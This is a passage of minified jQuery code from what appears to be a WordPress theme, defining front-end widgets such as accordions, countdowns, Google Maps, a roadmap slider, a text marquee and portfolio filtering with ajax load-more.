e=mkdf.scroll-t+mkdfGlobalVars.vars.mkdfAddForAdminBar+s+r;n<e+o&&(e=n-o+r),a.stop().animate({marginTop:e})}}(),m(window).scroll(function(){!function(){if(n=d?d.height():0,a.length&&o<=n){0<mkdf.scroll&&i.length&&(s=i.height());var e=s+mkdfGlobalVars.vars.mkdfAddForAdminBar+r;mkdf.scroll>=t-e?mkdf.scroll+o+e+2*r<t+n?(a.stop().animate({marginTop:mkdf.scroll-t+e+2*r}),s=0):a.stop().animate({marginTop:n-o-r}):a.stop().animate({marginTop:0})}}()})}}}}(jQuery),function(d){"use strict";var e={};function a(){t()}function t(){var e=d(".mkdf-accordion-holder");e.length&&e.each(function(){var e=d(this);if(e.hasClass("mkdf-accordion")&&e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),e.hasClass("mkdf-toggle")){var a=d(this),t=a.find(".mkdf-accordion-title"),o=t.next();a.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),t.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),o.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),t.each(function(){var e=d(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}})}(mkdf.modules.accordions=e).mkdfInitAccordions=t,e.mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(a){"use strict";var e={};function t(){o().init()}(mkdf.modules.button=e).mkdfButton=o,e.mkdfOnDocumentReady=t,a(document).ready(t);var o=function(){var e=a(".mkdf-btn");return{init:function(){e.length&&e.each(function(){!function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.button.css("color",e.data.color)},t=e.css("color"),o=e.data("hover-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}}(a(this)),function(e){if(void 0!==e.data("hover-bg-color")){var a=function(e){e.data.button.css("background-color",e.data.color)},t=e.css("background-color"),o=e.data("hover-bg-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}}(a(this)),function(e){if(void 0!==e.data("hover-border-color")){var a=function(e){e.data.button.css("border-color",e.data.color)},t=e.css("borderTopColor"),o=e.data("hover-border-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}}(a(this))})}}}}(jQuery),function(p){"use strict";var e={};function a(){t()}function t(){var d,n,i,s,r,m,l,f,c,u,h,e=p(".mkdf-countdown"),k=(new Date).getMonth();e.length&&e.each(function(){var e,a,t=p(this).attr("id"),o=p("#"+t);d=o.data("year"),n=o.data("month"),i=o.data("day"),s=o.data("hour"),r=o.data("minute"),m=o.data("timezone"),l=o.data("month-label"),f=o.data("day-label"),c=o.data("hour-label"),u=o.data("minute-label"),h=o.data("second-label"),e=o.data("digit-size"),a=o.data("label-size"),k!==n&&(n-=1),o.countdown({until:new Date(d,n,i,s,r,44),labels:["",l,"",f,c,u,h],format:"ODHMS",timezone:m,padZeroes:!0,onTick:function(){o.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),o.find(".countdown-period").css({"font-size":a+"px"})}})})}(mkdf.modules.countdown=e).mkdfInitCountdown=t,e.mkdfOnDocumentReady=a,p(document).ready(a)}(jQuery),function(o){"use strict";var e={};function a(){t()}function t(){var e=o(".mkdf-counter-holder");e.length&&e.each(function(){var a=o(this),t=a.find(".mkdf-counter");a.appear(function(){if(a.css("opacity","1"),t.hasClass("mkdf-zero-counter")){var e=parseFloat(t.text());t.countTo({from:0,to:e,speed:1500,refreshInterval:100})}else t.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.counter=e).mkdfInitCounter=t,e.mkdfOnDocumentReady=a,o(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){o()}function t(){d()}function o(){var e=r(".mkdf-custom-font-holder");e.length&&e.each(function(){var e=r(this),a="",t="",o="",d="",n="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("font-size-1440")&&!1!==e.data("font-size-1440")&&(t+="font-size: "+e.data("font-size-1440")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(o+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(d+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(n+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1440")&&!1!==e.data("line-height-1440")&&(t+="line-height: "+e.data("line-height-1440")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(o+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(d+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(n+="line-height: "+e.data("line-height-680")+" !important;"),(t.length||o.length||d.length||n.length)&&(t.length&&(s+="@media only screen and (max-width: 1440px) {.mkdf-custom-font-holder."+a+" { "+t+" } }"),o.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-custom-font-holder."+a+" { "+o+" } }"),d.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-custom-font-holder."+a+" { "+d+" } }"),n.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-custom-font-holder."+a+" { "+n+" } }")),s.length&&(i='<style type="text/css">'+s+"</style>"),i.length&&r("head").append(i)})}function d(){var e=r(".mkdf-cf-typed");e.length&&e.each(function(){var e=r(this),a=e.parent(".mkdf-cf-typed-wrap").parent(".mkdf-custom-font-holder"),t=[],o=e.find(".mkdf-cf-typed-1").text(),d=e.find(".mkdf-cf-typed-2").text(),n=e.find(".mkdf-cf-typed-3").text(),i=e.find(".mkdf-cf-typed-4").text();o.length&&t.push(o),d.length&&t.push(d),n.length&&t.push(n),i.length&&t.push(i),a.appear(function(){e.typed({strings:t,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.customFont=e).mkdfCustomFontResize=o,e.mkdfCustomFontTypeOut=d,e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,r(document).ready(a),r(window).load(t)}(jQuery),function(m){"use strict";var e={};function a(){t()}function t(){var e=m(".mkdf-elements-holder");e.length&&e.each(function(){var e=m(this).children(".mkdf-eh-item"),a="",r="";e.each(function(){var e=m(this),a="",t="",o="",d="",n="",i="";if(void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("1367-1600")&&!1!==e.data("1367-1600")&&(t=e.data("1367-1600")),void 0!==e.data("1025-1366")&&!1!==e.data("1025-1366")&&(o=e.data("1025-1366")),void 0!==e.data("769-1024")&&!1!==e.data("769-1024")&&(d=e.data("769-1024")),void 0!==e.data("681-768")&&!1!==e.data("681-768")&&(n=e.data("681-768")),void 0!==e.data("680")&&!1!==e.data("680")&&(i=e.data("680")),(t.length||o.length||d.length||n.length||i.length||"".length)&&(t.length&&(r+="@media only screen and (min-width: 1367px) and (max-width: 1600px) {.mkdf-eh-item-content."+a+" { padding: "+t+" !important; } }"),o.length&&(r+="@media only screen and (min-width: 1025px) and (max-width: 1366px) {.mkdf-eh-item-content."+a+" { padding: "+o+" !important; } }"),d.length&&(r+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.mkdf-eh-item-content."+a+" { padding: "+d+" !important; } }"),n.length&&(r+="@media only screen and (min-width: 681px) and (max-width: 768px) {.mkdf-eh-item-content."+a+" { padding: "+n+" !important; } }"),i.length&&(r+="@media only screen and (max-width: 680px) {.mkdf-eh-item-content."+a+" { padding: "+i+" !important; } }")),"function"==typeof mkdf.modules.common.mkdfOwlSlider){var s=e.find(".mkdf-owl-slider");s.length&&setTimeout(function(){s.trigger("refresh.owl.carousel")},100)}}),r.length&&(a='<style type="text/css">'+r+"</style>"),a.length&&m("head").append(a)})}(mkdf.modules.elementsHolder=e).mkdfInitElementsHolderResponsiveStyle=t,e.mkdfOnDocumentReady=a,m(document).ready(a)}(jQuery),function(f){"use strict";var e={};function a(){t()}function t(){var e=f(".mkdf-full-screen-sections");e.length&&e.each(function(){var o=f(this),e=o.children(".mkdf-fss-wrapper"),d=e.children(".mkdf-fss-item"),n=d.length,i=d.hasClass("mkdf-fss-item-has-style"),a=!1,t="",s="",r="";mkdf.body.hasClass("mkdf-light-header")?r="light":mkdf.body.hasClass("mkdf-dark-header")&&(r="dark"),void 0!==o.data("enable-continuous-vertical")&&!1!==o.data("enable-continuous-vertical")&&"yes"===o.data("enable-continuous-vertical")&&(a=!0),void 0!==o.data("enable-navigation")&&!1!==o.data("enable-navigation")&&(t=o.data("enable-navigation")),void 0!==o.data("enable-pagination")&&!1!==o.data("enable-pagination")&&(s=o.data("enable-pagination"));var m="no"!==t,l="no"!==s;1200<=f(window).width()?e.fullpage({sectionSelector:".mkdf-fss-item",scrollingSpeed:1200,verticalCentered:!1,continuousVertical:a,navigation:l,onLeave:function(e,a,t){i&&c(f(d[a-1]).data("header-style"),r),m&&u(o,n,a)},afterRender:function(){i&&c(d.first().data("header-style"),r),m&&(u(o,n,1),o.children(".mkdf-fss-nav-holder").css("visibility","visible")),e.css("visibility","visible")}}):(f(".mkdf-full-screen-sections .mkdf-fss-wrapper").css({visibility:"visible"}),f(".mkdf-full-screen-sections .mkdf-fss-wrapper .mkdf-fss-item").css({"min-height":"100vh",height:"auto !important"})),function(e){var a=e.find(".mkdf-fss-item"),i="",t="";a.each(function(){var e=f(this),a="",t="",o="",d="",n="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("laptop-image")&&!1!==e.data("laptop-image")&&(t=e.data("laptop-image")),void 0!==e.data("tablet-image")&&!1!==e.data("tablet-image")&&(o=e.data("tablet-image")),void 0!==e.data("tablet-portrait-image")&&!1!==e.data("tablet-portrait-image")&&(d=e.data("tablet-portrait-image")),void 0!==e.data("mobile-image")&&!1!==e.data("mobile-image")&&(n=e.data("mobile-image")),(t.length||o.length||d.length||n.length)&&(t.length&&(i+="@media only screen and (max-width: 1366px) {.mkdf-fss-item."+a+" { background-image: url("+t+") !important; } }"),o.length&&(i+="@media only screen and (max-width: 1024px) {.mkdf-fss-item."+a+" { background-image: url( "+o+") !important; } }"),d.length&&(i+="@media only screen and (max-width: 800px) {.mkdf-fss-item."+a+" { background-image: url( "+d+") !important; } }"),n.length&&(i+="@media only screen and (max-width: 680px) {.mkdf-fss-item."+a+" { background-image: url( "+n+") !important; } }"))}),i.length&&(t='<style type="text/css">'+i+"</style>");t.length&&f("head").append(t)}(o),m&&(o.find("#mkdf-fss-nav-up").on("click",function(){return f.fn.fullpage.moveSectionUp(),!1}),o.find("#mkdf-fss-nav-down").on("click",function(){return f.fn.fullpage.moveSectionDown(),!1}))})}function c(e,a){void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==a?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+a+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}function u(e,a,t){var o=e,d=o.find("#mkdf-fss-nav-up"),n=o.find("#mkdf-fss-nav-down"),i=!1;void 0!==e.data("enable-continuous-vertical")&&!1!==e.data("enable-continuous-vertical")&&"yes"===e.data("enable-continuous-vertical")&&(i=!0),1!==t||i?t!==a||i?(d.css({opacity:"1",height:"auto",visibility:"visible"}),n.css({opacity:"1",height:"auto",visibility:"visible"})):(n.css({opacity:"0",height:"0",visibility:"hidden"}),2===a&&d.css({opacity:"1",height:"auto",visibility:"visible"})):(d.css({opacity:"0",height:"0",visibility:"hidden"}),n.css({opacity:"0",height:"0",visibility:"hidden"}),t!==a&&n.css({opacity:"1",height:"auto",visibility:"visible"}))}(mkdf.modules.fullScreenSections=e).mkdfInitFullScreenSections=t,e.mkdfOnDocumentReady=a,f(document).ready(a)}(jQuery),function(k){"use strict";var e={};function a(){t()}function t(){var e=k(".mkdf-google-map");e.length&&e.each(function(){var e,a,t,o,d,n,i,s,r,m,l=k(this),f=!1,c="";if(void 0!==l.data("snazzy-map-style")&&"yes"===l.data("snazzy-map-style")){f=!0;var u=l.parent().find(".mkdf-snazzy-map"),h=u.val();u.length&&h.length&&(c=JSON.parse(h.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))}void 0!==l.data("custom-map-style")&&(e=l.data("custom-map-style")),void 0!==l.data("color-overlay")&&!1!==l.data("color-overlay")&&(a=l.data("color-overlay")),void 0!==l.data("saturation")&&!1!==l.data("saturation")&&(t=l.data("saturation")),void 0!==l.data("lightness")&&!1!==l.data("lightness")&&(o=l.data("lightness")),void 0!==l.data("zoom")&&!1!==l.data("zoom")&&(d=l.data("zoom")),void 0!==l.data("pin")&&!1!==l.data("pin")&&(n=l.data("pin")),void 0!==l.data("height")&&!1!==l.data("height")&&(i=l.data("height")),void 0!==l.data("unique-id")&&!1!==l.data("unique-id")&&(s=l.data("unique-id")),void 0!==l.data("scroll-wheel")&&(r=l.data("scroll-wheel")),void 0!==l.data("addresses")&&!1!==l.data("addresses")&&(m=l.data("addresses")),function(e,a,t,o,d,n,i,s,r,m,l,f,c,u){if("object"!=typeof google)return;var h,k=[];k=e&&a.length?a:[{stylers:[{hue:o},{saturation:d},{lightness:n},{gamma:1}]}];h=e||"yes"===t?"mkdf-style":google.maps.MapTypeId.ROADMAP;i="yes"===i;var p=new google.maps.StyledMapType(k,{name:"Google Map"});c=new google.maps.Geocoder;var g=new google.maps.LatLng(-34.397,150.644);isNaN(m)||(m+="px");var v,b={zoom:s,scrollwheel:i,center:g,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:h};for((f=new google.maps.Map(document.getElementById(r),b)).mapTypes.set("mkdf-style",p),v=0;v<u.length;++v)y(u[v],l,f,c);document.getElementById(r).style.height=m}(f,c,e,a,t,o,r,d,"mkdf-map-"+s,i,n,"map_"+s,"geocoder_"+s,m)})}function y(o,d,n,e){if(""!==o){var a='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+o+"</p></div></div>",i=new google.maps.InfoWindow({content:a});e.geocode({address:o},function(e,a){if(a===google.maps.GeocoderStatus.OK){n.setCenter(e[0].geometry.location);var t=new google.maps.Marker({map:n,position:e[0].geometry.location,icon:d,title:o.store_title});google.maps.event.addListener(t,"click",function(){i.open(n,t)}),google.maps.event.addDomListener(window,"resize",function(){n.setCenter(e[0].geometry.location)})}})}}(mkdf.modules.googleMap=e).mkdfShowGoogleMap=t,e.mkdfOnDocumentReady=a,k(document).ready(a)}(jQuery),function(a){"use strict";var e={};function t(){o().init()}(mkdf.modules.icon=e).mkdfIcon=o,e.mkdfOnDocumentReady=t,a(document).ready(t);var o=function(){var e=a(".mkdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){!function(e){e.hasClass("mkdf-icon-animation")&&e.appear(function(){e.parent(".mkdf-icon-animation-holder").addClass("mkdf-icon-animation-show")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})}(a(this)),function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.icon.css("color",e.data.color)},t=e.find(".mkdf-icon-element"),o=e.data("hover-color"),d=t.css("color");""!==o&&(e.on("mouseenter",{icon:t,color:o},a),e.on("mouseleave",{icon:t,color:d},a))}}(a(this)),function(e){if(void 0!==e.data("hover-background-color")){var a=function(e){e.data.icon.css("background-color",e.data.color)},t=e.data("hover-background-color"),o=e.css("background-color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}}(a(this)),function(e){if(void 0!==e.data("hover-border-color")){var a=function(e){e.data.icon.css("border-color",e.data.color)},t=e.data("hover-border-color"),o=e.css("borderTopColor");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}}(a(this))})}}}}(jQuery),function(a){"use strict";var e={};function t(){o().init()}(mkdf.modules.iconListItem=e).mkdfInitIconList=o,e.mkdfOnDocumentReady=t,a(document).ready(t);var o=function(){var e=a(".mkdf-animate-list");return{init:function(){e.length&&e.each(function(){!function(e){setTimeout(function(){e.appear(function(){e.addClass("mkdf-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},30)}(a(this))})}}}}(jQuery),function(n){"use strict";var e={};function a(){t()}function t(){var e=n(".mkdf-pie-chart-holder");e.length&&e.each(function(){var e=n(this),a=e.children(".mkdf-pc-percentage"),t="#25abd1",o="#f7f7f7",d=176;void 0!==a.data("size")&&""!==a.data("size")&&(d=a.data("size")),void 0!==a.data("bar-color")&&""!==a.data("bar-color")&&(t=a.data("bar-color")),void 0!==a.data("track-color")&&""!==a.data("track-color")&&(o=a.data("track-color")),a.appear(function(){!function(e){var a=e.find(".mkdf-pc-percent"),t=parseFloat(a.text());a.countTo({from:0,to:t,speed:1500,refreshInterval:50})}(a),e.css("opacity","1"),a.easyPieChart({barColor:t,trackColor:o,scaleColor:!1,lineCap:"butt",lineWidth:3,animate:1500,size:d})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.pieChart=e).mkdfInitPieChart=t,e.mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(a){"use strict";var e={};function t(){o()}function o(){var e=a(".mkdf-process-holder");e.length&&e.each(function(){var e=a(this);e.appear(function(){e.addClass("mkdf-process-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.process=e).mkdfInitProcess=o,e.mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(d){"use strict";var e={};function a(){t()}function t(){var e=d(".mkdf-progress-bar");e.length&&e.each(function(){var e=d(this),a=e.find(".mkdf-pb-content"),t=e.find(".mkdf-pb-percent"),o=a.data("percentage");e.appear(function(){!function(e,a){var t=parseFloat(a);e.length&&e.each(function(){var e=d(this);e.css("opacity","1"),e.countTo({from:0,to:t,speed:2e3,refreshInterval:50})})}(t,o),a.css("width","0%").animate({width:o+"%"},2e3),e.hasClass("mkdf-pb-percent-floating")&&t.css("left","0%").animate({left:o+"%"},2e3)})})}(mkdf.modules.progressBar=e).mkdfInitProgressBars=t,e.mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(b){"use strict";var e={};function a(){t()}function t(){var e,a,v=b(".mkdf-roadmap");if(v.length){v.each(function(){var d,n,i,a=b(this),s=(a.find(".mkdf-roadmap-holder"),a.find(".mkdf-roadmap-inner-holder")),r=a.find(".mkdf-roadmap-item"),m=5,t=a.width(),o=0,l=0,e=r.filter(".mkdf-roadmap-reached-item").last(),f=a.find(".mkdf-rl-arrow-left"),c=a.find(".mkdf-rl-arrow-right"),u=0,h=0,k=!1;e.siblings().remove("mkdf-roadmap-reached-item"),e.prevAll().addClass("mkdf-roadmap-passed-item");function p(){if(t=a.width(),m=1366<mkdf.windowWidth?5:1024<mkdf.windowWidth?5:680<mkdf.windowWidth?3:1,d=t/m,r.each(function(){var e,a=b(this);a.width(d),o+=d,e=a.find(".mkdf-roadmap-item-content-holder").outerHeight(),l<e&&(l=e)}),s.width(o),a.css({paddingTop:l+80,paddingBottom:l+80}),void 0!==n){r.removeClass("mkdf-roadmap-active-item"),n.addClass("mkdf-roadmap-active-item");for(var e=0;e<m-1;e++)n.nextAll().eq(e).addClass("mkdf-roadmap-active-item");i=r.filter(".mkdf-roadmap-active-item").last()}else r.eq(m).prevAll().addClass("mkdf-roadmap-active-item"),n=r.filter(".mkdf-roadmap-active-item").first(),i=r.filter(".mkdf-roadmap-active-item").last()}setTimeout(function(){!function(){var e=r.first().width();r.each(function(){b(this).data("item-offset",h),b(this).attr("data-item-offset",h),h+=e})}();var e=r.first().width()*r.length,a=s.parent(),t=a.offset(),o={x1:t.left+(a.outerWidth()-e),y1:t.top+(a.outerHeight()-v.outerHeight()),x2:t.left,y2:t.top};s.draggable({containment:[o.x1,o.y1,o.x2,o.y2],axis:"x"})},1e3);function g(e,a){var t;if(!k&&(t=1<=e?i.nextAll().eq(e-1):n.prevAll().eq(Math.abs(e)-1)).length){if(k=!0,r.removeClass("mkdf-roadmap-active-item"),t.addClass("mkdf-roadmap-active-item"),1<=e)for(var o=0;o<m-1;o++)t.prevAll().eq(o).addClass("mkdf-roadmap-active-item");else for(o=0;o<m-1;o++)t.nextAll().eq(o).addClass("mkdf-roadmap-active-item");n=r.filter(".mkdf-roadmap-active-item").first(),i=r.filter(".mkdf-roadmap-active-item").last(),u-=e*d,s.css("left",u),setTimeout(function(){k=!1},a)}}p(),c.on("click",function(){g(1,200)}),f.on("click",function(){g(-1,200)}),b(window).resize(function(){p(),function(){var e=n.index()*d;u=-e,s.css({transform:"translateX("+u+"px)"})}()}),b(".mkdf-roadmap-item-content-holder").css("opacity",0),b(".mkdf-roadmap-item-above .mkdf-roadmap-item-content-holder").css("transform","translateY(20px)"),b(".mkdf-roadmap-item-below .mkdf-roadmap-item-content-holder").css("transform","translateY(-20px)")});e=b(".mkdf-roadmap-item-after-circle, .mkdf-roadmap-item-before-circle"),a=0,e.length&&e.each(function(){a+=.4,b(this).css({transition:"width .5s "+a+"s"})}),v.appear(function(){b(".mkdf-roadmap-item-content-holder").each(function(e){var a=.2+e/5;b(this).css({opacity:1,transform:"translateY(0)",transition:"transform .25s ease-in-out "+a+"s, opacity .25s ease-in-out "+a+"s "})}),b(".mkdf-roadmap .mkdf-roadmap-line").each(function(e){b(this).css({width:"100%",transition:"width 1.5s ease-in-out 0.2s"})}),b(".mkdf-roadmap-passed-item .mkdf-roadmap-item-before-circle, .mkdf-roadmap-passed-item .mkdf-roadmap-item-after-circle").each(function(e){b(this).css({width:"calc(50% - 10px)"})}),b(".mkdf-roadmap-reached-item .mkdf-roadmap-item-before-circle").each(function(e){b(this).css({width:"calc(50% - 10px)"})}),b(".mkdf-roadmap-reached-item .mkdf-roadmap-item-after-circle").each(function(e){b(this).css({width:"calc(50% - 10px)","background-color":"rgba(255,255,255,0.3)"})})})}}(mkdf.modules.roadmap=e).mkdfInitRoadmap=t,e.mkdfOnDocumentReady=a,b(document).ready(a)}(jQuery),function(n){"use strict";var e={};function a(){t()}function t(){var e=n(".mkdf-tabs");e.length&&e.each(function(){var e=n(this);e.children(".mkdf-tab-container").each(function(e){e+=1;var a=n(this),t=a.attr("id"),o=a.parent().find(".mkdf-tabs-nav li:nth-child("+e+") a"),d=o.attr("href");-1<(t="#"+t).indexOf(d)&&o.attr("href",t)}),e.tabs(),n(".mkdf-tabs a.mkdf-external-link").unbind("click")})}(mkdf.modules.tabs=e).mkdfInitTabs=t,e.mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){o(),t()}function t(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){function n(e){return a.outerWidth()>e.outerWidth()?a.outerWidth():e.outerWidth()}var a=r(this),e=a.find(".mkdf-marquee-element"),i=e.filter(".mkdf-original-text"),s=e.filter(".mkdf-aux-text");!function(){window.requestNextAnimationFrame=function(){var t=void 0,o=void 0,e=navigator.userAgent,a=0,d=this;return window.webkitRequestAnimationFrame&&(o=function(e){void 0===e&&(e=+new Date),d.callback(e)},t=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,a){d.callback=e,t(o,a)}),window.mozRequestAnimationFrame&&(a=e.indexOf("rv:"),-1!==e.indexOf("Gecko")&&"2.0"===e.substr(a+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,a){var t,o;window.setTimeout(function(){t=+new Date,e(t),o=+new Date,d.timeout=1e3/60-(o-t)},d.timeout)}}();var d=n(i);e.css({width:d}),s.css("left",d),e.each(function(e){var a=r(this),t=0,o=function(){t-=1,a.position().left<=-d&&(a.css("left",parseInt(d-1)),t=0),a.css("transform","translate3d("+.8*t+"px,0,0)"),requestNextAnimationFrame(o),r(window).resize(function(){d=n(i),t=0,i.css("left",0),s.css("left",d)})};o()})}()})}function o(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){var e=r(this),a="",t="",o="",d="",n="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(t+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(o+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(d+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(n+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(t+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(o+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(d+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(n+="line-height: "+e.data("line-height-680")+" !important;"),(t.length||o.length||d.length||n.length)&&(t.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-text-marquee."+a+" { "+t+" } }"),o.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-text-marquee."+a+" { "+o+" } }"),d.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-text-marquee."+a+" { "+d+" } }"),n.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-text-marquee."+a+" { "+n+" } }")),s.length&&(i='<style type="text/css">'+s+"</style>"),i.length&&r("head").append(i)})}(mkdf.modules.textMarquee=e).mkdfInitTextMarquee=t,e.mkdfTextMarqueeResize=o,e.mkdfOnDocumentReady=a,r(document).ready(a)}(jQuery),function(u){"use strict";var e={};function a(){!function(){var e=u(".mkdf-portfolio-list-holder .mkdf-pl-filter-holder");e.length&&e.each(function(){var d=u(this),n=d.closest(".mkdf-portfolio-list-holder"),i=n.find(".mkdf-pl-inner"),s=n.hasClass("mkdf-pl-pag-load-more");d.find(".mkdf-pl-filter:first").addClass("mkdf-pl-current"),n.hasClass("mkdf-pl-gallery")&&i.isotope(),d.find(".mkdf-pl-filter").on("click",function(){var e=u(this),a=e.attr("data-filter"),t=a.length?a.substring(1):"",o=i.children().hasClass(t);e.parent().children(".mkdf-pl-filter").removeClass("mkdf-pl-current"),e.addClass("mkdf-pl-current"),s&&!o&&a.length?function o(e,a,t){var d=e,n=d.find(".mkdf-pl-inner"),i=a,s=t,r=0;void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(r=d.data("max-num-pages"));var m=mkdf.modules.common.getLoadMoreData(d),l=m.nextPage,f=mkdf.modules.common.setLoadMoreAjaxData(m,"votestart_core_portfolio_ajax_load_more"),c=d.find(".mkdf-pl-loading");l<=r&&(c.addClass("mkdf-showing mkdf-filter-trigger"),n.css("opacity","0"),u.ajax({type:"POST",data:f,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){l++,d.data("next-page",l);var a=u.parseJSON(e),t=a.html;d.waitForImages(function(){n.append(t).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!n.children().hasClass(s);e?setTimeout(function(){mkdf.modules.common.setFixedImageProportionSize(d,n.find("article"),n.find(".mkdf-masonry-grid-sizer").width(),!0),n.isotope("layout").isotope({filter:i}),c.removeClass("mkdf-showing mkdf-filter-trigger"),setTimeout(function(){n.css("opacity","1"),h(),mkdf.modules.common.mkdfInitParallax()},150)},400):(c.removeClass("mkdf-showing mkdf-filter-trigger"),o(d,i,s))})}}))}(n,a,t):(a=0===a.length?"*":a,d.parent().children(".mkdf-pl-inner").isotope({filter:a}),mkdf.modules.common.mkdfInitParallax())})})}(),h(),o().init()}function t(){o().scroll()}function h(){var e=u(".mkdf-portfolio-list-holder.mkdf-pl-has-animation");e.length&&e.each(function(){u(this).children(".mkdf-pl-inner").children("article").each(function(e){var a=u(this);a.appear(function(){a.addClass("mkdf-item-show"),setTimeout(function(){a.addClass("mkdf-item-shown")},1e3)},{accX:0,accY:0})})})}function o(){function a(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&d(e)}var e=u(".mkdf-portfolio-list-holder"),d=function(t,o){var d,n,i=t.find(".mkdf-pl-inner");void 